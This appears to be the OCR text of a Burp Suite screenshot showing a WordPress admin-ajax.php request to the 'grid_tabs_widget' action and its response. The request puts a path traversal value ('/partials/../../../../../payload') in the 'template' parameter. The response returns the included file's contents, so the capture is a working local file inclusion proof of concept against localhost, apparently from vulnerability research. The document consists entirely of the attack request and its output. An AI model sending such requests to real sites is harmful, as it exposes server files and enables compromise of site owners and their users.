 Request
Pretty Raw Hex Hackvertor \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: vi,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 123
10 Origin: http://localhost
11 Connection: keep-alive
12 Referer: http://localhost/
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; stm_car_watched=2520
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 X-PwnFox-Color: cyan
18
19 action=grid_tabs_widget&tab_type=popular&per_page=8&template=
/partials/../../../../../payload&img_size=&security=d15dd83890
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Oct 2025 15:26:39 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: http://localhost
5 Access-Control-Allow-Credentials: true
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 67
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/json; charset=UTF-8
16
17 {
"html":"payloadpayloadpayloadpayloadpayloadpayloadpayloadpayload"
}